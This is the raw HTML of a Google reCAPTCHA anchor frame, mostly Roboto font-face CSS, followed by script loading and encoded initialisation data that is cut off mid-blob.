

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LehnQsUAAAAABNYyfLzUnaZTlkVTuZKBmGM04B1&co=aHR0cHM6Ly93d3cubGVuc2UuZnI6NDQz&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=5rw2n15i007j
body_size: 49636
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="QpWPS5Y_H6MMXHmQqbCbPA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="QpWPS5Y_H6MMXHmQqbCbPA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="QpWPS5Y_H6MMXHmQqbCbPA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/KE4oMTI0LHYsdi5HKSxMWihsLHYpKTpOKDEyNCx2LGwpLFYpLHYpLFQpKSxGKDE3MSx2KX0scjc9ZnVuY3Rpb24obCl7cmV0dXJuIGx9LEM9ZnVuY3Rpb24obCxWLHYpe04odixsLFYpLFZbYWtdPTI3OTZ9LG49ZnVuY3Rpb24obCxWKXtWLlg9KChWLlg/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22InzCgGE3wqbDtGPDicK7w5jCpUQTw7DCqj4vwp3Cr8OXwoLDtsKmBHvCgMKmPjwbwokRwr9ZwqrDqVLCrC/Dtm9UV8Kdw5YTfcKowrgwXVTDvMOSPCNSNMKIw67DtB3CugsrFH9Pw6DCqMOYXcOqw5xmwqlywoYLw7ZIbsKsw53Dn8OpIhLDrMO/wonClcOdLFPClsKhwr/CtHHDtnvDrcOfRwQrYcKtw5VIw7LDlkPDkcONHcKyXxPDkm7DjsKXB8OcJEIfw7gTe8Ohwo4POMO7GDIrwq/CjcOBwp9nwrY0ZFrDvl0SwrTDnsKVwpTDksKdwqFRDiPCusK4OW4Fwp7DnsKGCQEsMcOIwq7CqgrDg8O4cHQIwojCvMK5NcOgd1DCjMO+w5vDgMKxw5jDn35zw4JCQBp2w69VXHgOA3PDrcORO23Ci3PCm0fDt8O/GEfCo8KwLjjCq0vCn3FmIsOTwqHCvW7DpV4wJV7DoFzDpcKcwrMcLlYGS8O1QMKHwqvCksOXKTDDrgTDl8OnN8OAwp7DnsKJYGTDsm7Dnw9VwqLCtcO8K8OgYzpuR37CscKHKsOCJcKhJ2nCocKxOMKtSw/DjT/Dp8OrNMKgwqZ/wqfCi8Odw5DDrAwaNU3DrWcNwonCqsKuTcKDwpTDozTCu8KewrrDscKnOUrCqMOiPEkxw60pCHTCh8OXw63DjcOvKVNGw7I7w5nDuk9Ow40VdFrChS93w5/DlG7DjAHDu8KkQCHDvcOjwozDjsKRw6Y4XyA2w68bGcO6bcOECXjCkMKjwqfCo8OOIMOEwp8NHcOKwqDCtcKqw7pTMcKUUcKkUwXCq8OwwpU+wodiwpXDn1HCn8O4w7PCryvDv8Kzwo/DmMKfIsOxb25Sw7/CjxA4fsK1wqvDl8KJw5fCrMKZWcKnw4/[base64]/DmMOMd8KywqZffjLDusOuScKqUsOkaMO7wpjCozXChMKmw7nCvVloHFMKw7BOVwfCssKBEXlYIWFIw6JJw67Cn8OxBi3CkcOQKHrDqsOlw53Cm1XCoMKmdMKLVMKMwrdBwqkRw4/DuhrClmvCpcKqw4N7UEl3I8KFwrjDtELDncKMEi3DsUAawobCsMO6wrIAwrXCpMOdwr/DgzbDhmo0XWHCkRUsD8KXXMO+w70IXcK1WMOzE0olw63CoMOAWg/CgcKYwr4/X1bDg8Oww45AwpszIcO1W8OLOyTCsn5dG8KAw63Dpz1aSsOANMOGw4INX8OjwpoAMGEPwogbNkrCscO2w75HSSbDlmt+exLDhRpUA8KGwrvCiToNw7PDsMK3w7YlJMKswr/DiMOCG8OOw4nDqyHCjh4GSMK+wp4Nw6NtEsKBwp8tUsKWwqzCuCl/FhrDgQowEFRYw6rChU/DmsKNw7zDkFxoF8K9TjvCiHPDuizDiwbDohzDisO+w4DDqDpPwroLDMOpwp/[base64]/DtjfDisOmwr/[base64]/CoHTCkMK0Q8OOWsKfUHDCrMKBUsKvC8OaM8Onwr7DhX7DrwMFZMORw7TChDvDg3xNwo/DnMK6w7fCpsKQdX/CgcKyw70owpjCicKMw5zCsmHCjcK7wpTDo0HCs8Ktw7nCoHnCn8OqQB/ChMKIwo7DtlHDgxTCsSgFw7BdMsKPc8OhwovCnQLCk8OFw5x6ZcKSwpbCmcKcaWYdwrnDuFjCnsKTwox2wpkIOcK2DMKsLMOASR03wrJ9MsKgwqfCp37CvDNKwqXCgsKOG8O